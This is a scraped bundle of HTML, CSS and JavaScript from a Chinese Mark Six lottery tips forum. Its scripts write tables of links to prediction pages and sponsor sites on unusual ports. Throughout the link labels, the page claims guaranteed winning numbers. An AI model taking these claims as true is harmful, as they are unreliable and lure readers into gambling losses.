

--- FILE ---
content_type: text/html
request_url: http://181920b.com/bbs/pgt.html
body_size: 1650
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta name="applicable-device" content="mobile">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" type="text/css" href="/css/reset.css">
    <link rel="stylesheet" type="text/css" href="/css/style.css">
	<title>彩客论坛</title>
	<style type="text/css">
	.auto-style1 {
		text-align: center;
	}
		.auto-style2 {
		color: #FF00FF;
	}
	.auto-style3 {
		color: #6198BF;
	}
.auto-style4 {
	color: #FF0000;
}
.auto-style5 {
	color: #0076FF;
}
.auto-style6 {
	color: #FF0000;
	background-color: #FFFF00;
}
</style>
</head>
<body>
    <!-- header -->
	<div class="header clearfix">
        <div class="head-title-img">
            <img src="/images/tj.png" alt=""  class="natural">
        </div>
        <div class="logo-box clearfix">
            <div class="logo">
                <img src="/images/logo.gif" alt="" class="logo-img">
            </div>
            <div class="bank">
                <a href="/"><img src="/images/bank.png" alt="">返回首页</a>
            </div>
        </div>
    </div>

    <div class="subnullbox"></div>
    <div class="box pad">
        <script type="text/javascript" src="/js/tz.js"  charset="utf-8"></script>
    </div>


    <!-- content -->
    <div class="box pad">
        <div class="subList-bg">
            <div class="subTextTitle">
                <h1>彩客论坛【新版跑狗彩报】免费公开</h1>
                <h2>作者：<span>彩客论坛</span></h2>
                <p>提高速度,减少浏览流量，不保留大量往期记录！</p>
            </div>
            <table border="1" width="100%" cellpadding="0" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" class="subListTable">
                <tr>
                    <td>
            <table border="1" width="100%" cellpadding="0" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" class="subListTable">
                <tr>
                    <td>
            <img src="https://amtk.11828.cc/xianggang/2026/col/13/p9.jpg" alt="如遇图片未显示，请开奖日六点后查看" style="width:100%">
            </td>
                </tr>
                </table>
        			</td>
                </tr>
                </table>
        </div>
    </div>


    <!-- footer -->
       <div class="box pad">
    <script type="text/javascript" src="/bbs.js" charset="utf-8"></script>
    </div>
    <div class="box pad">
    <script type="text/javascript" src="/js/tz3.js" charset="utf-8"></script>
    </div>
    <div class="box pad">
     <script type="text/javascript" src="/js/yqlj.js" charset="utf-8"></script>
    </div>
    <div class="box pad">
        <div class="foot-img">
            
            <p class="copyright">说明<br>
			本论坛所提供的内容、资料、图片和资讯，只应用在合法的香港⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</p>
            <p class="copyright">
			论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</p>
            <p class="copyright">【彩客论坛】域名：www.201920.com<br>
			六合在线，收集各类香港彩资料，免费内幕资料，走势分析，尽在彩客论坛201920.com</p>
        <div style="display:none;">
</div>
<script type="text/javascript" src="https://s5.cnzz.com/z_stat.php?id=1277386532&web_id=1277386532"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://181920b.com/css/reset.css
body_size: 734
content:
@charset "utf-8";
/* CSS Document */
html, body {
    font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
    color: #fff;
    font-size: 14px;
}
html{
    background: url(/images/bg.gif) repeat;
    background-attachment: fixed;
}
body{
    max-width: 720px;
    margin:0 auto;
/*    overflow-x: hidden;*/
}
/*div, span, iframe, map, font, input, img, a img, samp, hr, h1, h2, h3, h4, h5, h6, p, blockquote, a, address, code, dl, dt, dd, ol, ul, li, form, label, table, tr, td, th {

    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}*/

* {
    padding: 0;
    margin: 0;
    border: 0;

    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; 
}

ol, ul {
    list-style: none;
}

h1, h2, h3, h4, h5, h6 {
    font-size: 100%;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

a:active {
    text-decoration: none;
}

a:focus {
    outline: none;
}

a.hidefocus {
    outline: none
}
img{
    width: 100%;
    height: auto;
}


input[type=text], input[type=button], input[type=submit] {
    -webkit-appearance: none;
    outline: none;
}




button {
    border: 0;
    outline: none;
    cursor: pointer;
}
input{outline:none}

.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}
.clearfix:after {
    clear: both;
}
table{
    table-layout: fixed;
    width: 100%；
}

--- FILE ---
content_type: text/css
request_url: http://181920b.com/css/style.css
body_size: 3750
content:
@charset "utf-8";
/*header*/
.header{
	position: fixed;
	z-index: 99;
	height: 61px;
	width: 100%;
	max-width: 720px;
	background: #D6AE7B;	
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.header.index-header{
	height: 92px;
}
.header .head-title-img{
	position: relative;
/*	background: rgba(0,0,0,0.6);*/
}
.head-title-img .natural{
	display: block;
	position: absolute;
	top: 2px;
	width: 60px;
	height: 60px;
	left: 50%;
	margin-left: -30px;
	-webkit-animation: z 5s linear 0s infinite;
    -moz-animation: z 5s linear 0s infinite;
    -ms-animation: z 5s linear 0s infinite;
    animation: z 5s linear 0s infinite;
    box-shadow: 0px 0px 20px #000;
    border-radius: 50%;
}
@-webkit-keyframes z {
	from {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
	}
	to {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
	}
}
.header .logo-box{
	height: 61px;
}

.header .logo{
	float: left;
	height: 61px;
	margin-left: 10px;
}
.header .logo .logo-img{
	width: 208px;
	height: 61px;	
}
.header .bank{
    float: right;
    position: relative;
    width: 56px;
    height: 44px;
    margin-top: 10px;
}
.header .bank a{
	display: block;
    color: #FFFFFF;
    font-size: 8pt;
}
.header .bank img{
	display: block;
	width: 30px;
	height: 30px;
	margin:0 auto;
}




.nullbox{
	height: 91px;
}
.subnullbox{
	height: 61px;
}
/*nav*/
.nav{
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	overflow: hidden;
	border-top: 1px solid #000;
}
.nav span{
	display: block;
	float: left;
	height: 30px;
	line-height: 30px;
	width: 16.66%;
	text-align: center;
	cursor: pointer;
}
.nav span:hover{
	background:#292929;
}
.nav.pf span:hover{

}
.box{
	margin:5px 0;
	border-radius: 5px;
	overflow: hidden;
	background: #D6AE7B;
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000, endcolorstr=#99000000);
}
/*news*/
.news-title{
	float: left;
    height: 35px;
    line-height: 35px;
    padding-left: 5px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;

}
.news-title img{
	display: block;
	float: left;
	width: 35px;
	height: 35px;
	margin-right:5px;
}
.txtMarquee-left{ padding:0 5px;width:auto;position:relative;height:35px;line-height: 35px;overflow: hidden;}
.txtMarquee-left .bd ul{ overflow:hidden; zoom:1; }
.txtMarquee-left .bd ul li{ margin-right:20px;  float:left; height:35px; line-height:35px;  text-align:left; _display:inline; width:auto !important;color: #000;  }/* 用 width:auto !important 覆盖SuperSlide自动生成的宽度，解决文字不衔接问题 */
.txtMarquee-left .bd ul li a{color: #fff;}
.txtMarquee-left .bd ul li a:hover{text-decoration: underline;}


/*content*/
.subnav{
	border-radius:5px;
	padding:5px 0;
	background: rgba(255,255,255,0.8);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#c8ffffff, endcolorstr=#c8ffffff);
	overflow: hidden;
}
.subnav a{
	display: block;
	float: left;
	width: 20%;
	text-align: center;
	font-size: 12pt;
	color: #000;
	font-weight: bold;
	text-shadow: 0px 2px 1px #ff9c00;
}
.subnav a img{
	display: block;
	width: 84px;
	height:76px;
	margin:0 auto 2px;
	animation-duration:1s;
	animation-fill-mode:both;
}
.subnav a:nth-child(1) img,.subnav a:nth-child(2) img{
	animation-name:fadeInLeft;
}
.subnav a:nth-child(3) img{
	animation-name:bounceInDown;
}
.subnav a:nth-child(4) img,.subnav a:nth-child(5) img{
	animation-name:fadeInRight;
}
.ggimg{
	margin:5px 0;
}
.ggimg a img{
	width: 60px;
	height: 60px;
}
@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}
@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}
@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}
.subnav a:hover{
	animation-name:pulse;
	animation-duration:1s;
	animation-fill-mode:both;
}
@keyframes pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}
.pad{
	padding:4px 4px;
}
.xjbox{
	margin: 5px 0;
    border-radius: 5px;
    overflow: hidden;
    background: #000;
}
.sup-title{
	font-size: 14pt;
	height: 50px;
	line-height: 50px;
	margin:5px 0;
	text-align: center;
	color: #fff;
	background: #b99b5f;
	border-radius: 5px;
	text-shadow: 0px 1px 10px #000;
	overflow: hidden;
	border:1px solid #000;

}
.jiesitable{
	width: 100%;
	text-align: center;
	word-wrap: break-word;
	font-size:13pt;
	table-layout: fixed;
	border-radius: 8px;
	color: #fff;
	font-weight: bold;
	font-family: 'simsun';
}
.jiesitable tr{
	height: 30px;
}
.jiesitable th,.jiesitable td{
/*	white-space: nowrap;
	overflow: hidden;*/
	text-overflow: ellipsis;
	border:1px solid #b69157;	
}
.listtable{
	color: #000;
	table-layout: fixed;
}
.listtable tr{
	height: 25px;
}
.listtable th,.listtable td{
	padding:4px 4px;
}
.listtable th{
	font-size: 20pt;
	text-align: center; 
	border-bottom:1px solid #000;
	text-shadow: 1px 4px 1px #b99b5f;
}
.listtable td{
	height: 36px;
	padding-left: 40px;
	background: url(/images/tj.gif) 5px center no-repeat;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border-bottom: 1px solid #b99b5f;
	font-size: 12pt;
}
.listtable td a{
	display: block;
	height: 27px;
	line-height: 27px;
	color: #000;
	font-weight: bold;
	padding-right: 22px;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	background: url(/images/arrow.gif) center right no-repeat;
}
.img-title{
	width: 65%;
	float: right;
	text-align: center;
	margin-bottom: 35px;
}
.img-title h1{
	margin-top: 30px;
	font-size: 52px;
	letter-spacing: 6px;
	text-shadow: 0px 2px 1px #000;
	color: red;
}
.img-title h2{
	margin-top: 32px;
	font-size: 24px;
	color: #0060ff;
	letter-spacing: 13px;
	text-shadow: 0px 2px 1px #000;
}
.text-box{
	height: 197px;
	background: url(/images/zgl.png) left top no-repeat;
}
.listtable.icon6{
	background: #fff url(/images/img1.png) bottom right no-repeat;
}
.listtable.icon6 td a{
	color: #000;
}
.xjimg-list{
	background: rgba(255,255,255,0.6)
}
.img-list-box{
	background: url(/images/img2.png) top right no-repeat;
}
.img-list-title{
	margin:5px 0;
	text-align: center;
	font-size: 32px;
	color: #ffff00;
	font-weight: bold;
	text-shadow: 0px 1px 1px #000;
}
.sideMenu{ height: 248px;border:1px solid #000; border-radius: 5px;overflow: hidden;}
.sideMenu h3{ height:42px; line-height:42px; padding-left:10px;  cursor:pointer;font-size:20px;color: #fff;text-align:center;background: #000;border-bottom:1px solid #fff;}
.sideMenu h3 em{ float:right; display:block; width:40px; height:42px;   background:url(/images/icoAdd.png) 16px 12px no-repeat; cursor:pointer; }
.sideMenu h3.on em{ background-position:16px -57px; }
.sideMenu ul{ padding:20px 25px; color:#999; display:none;}
.sideMenu ul li{
	float: left;
	width: 25%;
	height: 80px;
}
.sideMenu ul li a{
	display: block;
	width: 90%;
	margin:0 auto;
	height: 80px;
	line-height: 80px;
	text-align: center;
	background: rgba(97,152,191,0.7);
	border-radius: 10px;
	border:1px solid #fff;
	color: #000e42;
	font-size: 18px;
	transition: all 0.5s;
}
.sideMenu ul li a:hover{
	background: rgba(0,0,0,0.7);
	color: #fff;
	border:1px solid #000;
}
.qxtable{
	color: #000;
    background: #fff;
    font-weight: bold;
    word-wrap: break-word; 
    word-break: break-all;	
    text-align: center;;
}
.qxtable tr {
     height: 30px; 
}
.qxtable th, .qxtable td {
    border:1px solid #656565;
}
.qxtable th{
	font-size: 18px;
	background: #fff89c;
	text-align: center;
	color: red;
}
.qxtable td {
    text-overflow: ellipsis;    
    font-size: 16px;
}
.qxtable.left{
	text-align: left;
}
.qxtable.left th{
	text-align: left;
}
.qxtable.yxym{
	table-layout:auto;
	word-wrap: break-word;
    word-break: break-all;
/*    background:#fff url(/images/tjl.png) center center no-repeat;
*/}
.qxtable.yxym td{
	font-size: 12pt;
}

.qxtable.yxym tr td:nth-child(2){
	width: 40%;
}
.list-title{
	height: 40px;
	line-height: 40px;
	font-size: 20pt;
    text-align: center;
    border-bottom: 1px solid #000;
    text-shadow: 1px 4px 1px #b99b5f;
    background: #fff;
    color: #000;
    font-weight: bold;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
#yxym .list-title{
	background: linear-gradient(transparent,#dacfcf);
	color: yellow;
	text-shadow: 0px 0px 10px red;
	border-left: 1px solid #656565;
	border-right: 1px solid #656565;
}

.jueshatable{
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: rgba(255,255,255,0.6);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99ffffff, endcolorstr=#99ffffff);
}
.jueshatable tr{
	height: 35px;
}
.jueshatable th{
	background: #000;
	color: #fff;
	border:1px solid #636262;
}
.jueshatable td{
	font-weight: bold;
	border:1px solid #636262;
}

/*友情链接*/
.yqlj .link{
    height: 30px;
    line-height:30px;
    text-align: center;
    border-bottom: 1px solid #000;
    background:#0000FF;
    color: #fff;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    font-weight: bold;
    font-size: 16px;
}
.yqlj li{
    float: left;
    padding:2px 1px;
    width: 25%;
}
.yqlj li a{
    display: block;
    text-align: center;
    background:#000;
    color: #fff;
    padding:2px 0;
    border:1px solid #fff;
    border-radius: 3px;
    transition: all 0.3s;
}
.yqlj li a:hover{
    text-decoration: underline;
}

/*footer*/
.foot-img{
	padding-bottom: 40px;
	background: url(/images/foot-img.png) center bottom no-repeat;
}
.copyright{
	width: 80%;
	margin:0 auto;
	text-align: center;
	padding-bottom: 5px;
	margin-bottom:5px;
	border-bottom:1px solid #000;
}
.xjct{
	background:rgba(189,182,87,0.6);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99bdb657, endcolorstr=#99bdb657);
}






/*sub*/
.tablebox{
	text-align: center; 
	border-collapse: collapse;
	table-layout: fixed;
	width: 100%;
}
.tablebox tr{
	line-height: 32px;
}
.tablebox td{
	border: 1px solid #e5e5e5;
    word-break: break-all;
    padding: 3px 2px;
}
.tablebox a{
	color: rgb(255, 0, 0);
	text-decoration: underline;
	font-weight: bold;
	font-size: 16px;
}
.subList-bg{
	background:#fff url(/images/subList-bg.png) top right no-repeat;
}
.subTextTitle{
	color: #000;
    padding: 8px 8px 0px 8px;
    border-top-left-radius:8px;
    border-top-right-radius:8px;
}
.subTextTitle h1{
	height: 40px;
	line-height: 40px;
	overflow: hidden;
    font-size: 18px;
    font-weight: bold;
}
.subTextTitle h2{
	color: #9e6101;
	text-indent: 6px;
}
.subTextTitle p{
	color: #d2b335;
	border-top: 1px solid #ffeda4;
	border-bottom: 1px solid #ffeda4;
	padding:10px 0;
	margin-top:10px;
	text-indent: 6px;
}
.tablebox.imgbox a {
    display: block;
    height: 44px;
}
.tablebox.imgbox img {
    width: 100%;
    height: 44px;
}
.subListTable{
	padding:4px 8px 8px 8px;
	color: #000;
}
.subListTable td{
	line-height: 32px;
	border-bottom: 1px solid #ffeda4;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-weight: bold;
}
.foot-subTextTitle{
	padding:0 8px;
}
.foot-subTextTitle p{
	color: #d2b335;
	padding-bottom: 10px;
	border-bottom: 1px solid #ffeda4;
}



@media screen and (max-width: 720px){
	.box,.subnav,.xjbox{
		margin:5px 5px ;
	}
	.subnav a{
		font-size: 11pt;
	}
	.subnav a img{
		width: 67.2px;
		height: 60.8px;
	}
	.ggimg a img{
		width: 40px;
		height: 40px;
	}
	.xjbox table,.listtable td{
		font-size: 10pt;
	}
	.sideMenu ul li a{
		font-size: 12px;
	}
	.img-title{
		width: 90%;
	}
	.img-title h2{
		letter-spacing: 7px;
	}
	.head-title-img .natural{
		left: 73%;
	}
	.header .logo{
		margin-left: 0px;
	}
	.nav span{
		font-size: 10px;
	}
	.qxtable.yxym td{
		font-size: 12px;
	}
	.qxtable.yxym tr td:nth-child(2){
		font-size: 13px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://181920b.com/js/tz.js
body_size: 1111
content:
document.write('<table border="1" width="100%" cellpadding="0" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" bgcolor="#FFFFFF" class="tablebox">');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/pgt.html" style="text-decoration: none"><font color="#000080">新版跑狗彩报</font></a></td>');
document.write('<td><a target="_blank" href="/bbs/14.html" style="text-decoration: none"><font color="#000080">玄机美女六肖</font></a></td>');
document.write('<td><a target="_blank" href="/bbs/11.html" style="text-decoration: none"><font color="#000080">必出２４码了</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://zlz_lgcu08.ynhrbdg.cn:22098/#w181920" style="text-decoration: none"><font color="#000080">牛逼平特一肖</a></td>');
document.write('<td><a target="_blank" href="http://www.656567.com/#w181920" style="text-decoration: none"><font color="#000080">高级一肖中特</a></td>');
document.write('<td><a target="_blank" href="http://037345.com/#w181920" style="text-decoration: none"><font color="#000080">主博２肖６码</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/12.html" style="text-decoration: none"><font color="#FF0000">绝杀琴棋书画</a></td>');
document.write('<td><a target="_blank" href="/bbs/37.html" style="text-decoration: none"><font color="#FF0000">必出三头中特</a></td>');
document.write('<td><a target="_blank" href="/bbs/32.html" style="text-decoration: none"><font color="#FF0000">期期必中三行</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://www.656567.com/#j181920" style="text-decoration: none"><font color="#FF0000">美女三肖彩图</a></td>');
document.write('<td><a target="_blank" href="http://jcs_g6y3oq.izzenxy.cn:22098/#w181920" style="text-decoration: none"><font color="#FF0000">期期平特一尾</a></td>');
document.write('<td><a target="_blank" href="http://www777205.com/#181920" style="text-decoration: none"><font color="#FF0000">平特→三肖连</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/05.html" style="text-decoration: none"><font color="#000080">二波精选一波</a></td>');
document.write('<td><a target="_blank" href="/bbs/sbx.html" style="text-decoration: none"><font color="#000080">四不像玄机图</a></td>');
document.write('<td><a target="_blank" href="/bbs/23.html" style="text-decoration: none"><font color="#000080">买什么开什么</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://cbg_09lv87.bgyertw7.cn:22098/#w181920" style="text-decoration: none"><font color="#000080">期期平特２码</a></td>');
document.write('<td><a target="_blank" href="http://wzw_n1x3l0.hojvcra.cn:22098/#w181920" style="text-decoration: none"><font color="#000080">无敌绝杀一头</a></td>');
document.write('<td><a target="_blank" href="http://www.656567.com/#x181920" style="text-decoration: none"><font color="#000080">金钻十码中特</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/18.html" style="text-decoration: none"><font color="#FF0000">三个半单双中</a></td>');
document.write('<td><a target="_blank" href="/bbs/24.html" style="text-decoration: none"><font color="#FF0000">三肖三期必开</a></td>');
document.write('<td><a target="_blank" href="/bbs/15.html" style="text-decoration: none"><font color="#FF0000">一肖㊣中特平</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://028345.com/#w181920" style="text-decoration: none"><font color="#FF0000">精选二肖中特</font></a></td>');
document.write('<td><a target="_blank" href="http://cbw_7drm11.nsxxfxn.cn:22098/#w181920" style="text-decoration: none"><font color="#FF0000">全港三尾中特</font></a></td>');
document.write('<td><a target="_blank" href="http://a-dong.234547b.com/#w181920" style="text-decoration: none"><font color="#FF0000">平特两肖连准</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/17.html" style="text-decoration: none"><font color="#000080">正版绝杀三肖</font></a></td>');
document.write('<td><a target="_blank" href="/bbs/14.html" style="text-decoration: none"><font color="#000080">☆美女六肖图</font></a></td>');
document.write('<td><a target="_blank" href="/bbs/06.html" style="text-decoration: none"><font color="#000080">精准九肖中特</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://603345a.com/#w181920" style="text-decoration: none"><font color="#000080">必中☆單雙王</font></a></td>');
document.write('<td><a target="_blank" href="http://603345a.com/#j181920" style="text-decoration: none"><font color="#000080">超准平特一尾</font></a></td>');
document.write('<td><a target="_blank" href="http://cp_swsfc6.shhongxiao.com.cn:22098/#181920" style="text-decoration: none"><font color="#000080">大胆买一肖√</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('</tr>');
document.write('</table>');


--- FILE ---
content_type: application/javascript
request_url: http://181920b.com/js/tz3.js
body_size: 731
content:
document.write('<table border="1" width="100%" cellpadding="0" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" bgcolor="#FFFFFF" class="tablebox">');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://zlz_lgcu08.ynhrbdg.cn:22098/#w181920" style="text-decoration: none"><font color="#000080">《三期内必开》</font></a></td>');
document.write('<td><a target="_blank" href="http://www.656567.com/#w181920" style="text-decoration: none"><font color="#000080">《平特一肖王》</font></a></td>');
document.write('<td><a target="_blank" href="http://603345a.com/#w181920" style="text-decoration: none"><font color="#000080">《一肖主一码》</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://cp_swsfc6.shhongxiao.com.cn:22098/#181920" style="text-decoration: none"><font color="#FF0000">《一肖中平特》</font></a></td>');
document.write('<td><a target="_blank" href="http://jcs_g6y3oq.izzenxy.cn:22098/#w181920" style="text-decoration: none"><font color="#FF0000">《三头中特码》</font></a></td>');
document.write('<td><a target="_blank" href="http://www777205.com/#181920" style="text-decoration: none"><font color="#FF0000">《十码必中特》</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://cbg_09lv87.bgyertw7.cn:22098/#w181920" style="text-decoration: none"><font color="#000080">《期期30码中》</a></td>');
document.write('<td><a target="_blank" href="http://wzw_n1x3l0.hojvcra.cn:22098/#w181920" style="text-decoration: none"><font color="#000080">《高级半波王》</a></td>');
document.write('<td><a target="_blank" href="https://603345a.com/#j181920" style="text-decoration: none"><font color="#000080">《平码二中二》</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://028345.com/#w181920" style="text-decoration: none"><font color="#FF0000">《白姐禁一肖》</a></td>');
document.write('<td><a target="_blank" href="http://cbw_7drm11.nsxxfxn.cn:22098/#w181920" style="text-decoration: none"><font color="#FF0000">《最牛三肖王》</a></td>');
document.write('<td><a target="_blank" href="http://a-dong.234547b.com/#w181920" style="text-decoration: none"><font color="#FF0000">《一肖中特平》</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://037345.com/#w181920" style="text-decoration: none"><font color="#000080">《美女六肖图》</a></td>');
document.write('<td><a target="_blank" href="http://603345a.com/#j181920" style="text-decoration: none"><font color="#000080">《平码三中三》</a></td>');
document.write('<td><a target="_blank" href="http://www691179.com/#j181920" style="text-decoration: none"><font color="#000080">《特码在这里》</a></td>');
document.write('</tr>');
document.write('</table>');


--- FILE ---
content_type: application/javascript
request_url: http://181920b.com/bbs.js
body_size: 2007
content:
document.writeln("<title>彩客论坛www.181920.com</title>");
document.writeln("        <div class=\'list-title\'>精华帖子</div>");
document.writeln("        <table border=\'1\' width=\'100%\' cellpadding=\'0\' cellspacing=\'0\' bordercolorlight=\'#FFFFFF\' bordercolordark=\'#FFFFFF\' bgcolor=\'#FFFFFF\' class=\'listtable\'>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/ktzsx.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【看图→找生肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'https://aghfkfh65.nvhfnh81.cargoboxpanama.com:739/#181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【最准平特一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'https://bqwes.gfegdd.canelo1.com:28288/#181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【→平特三中三】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/01.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【必中特码单双】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
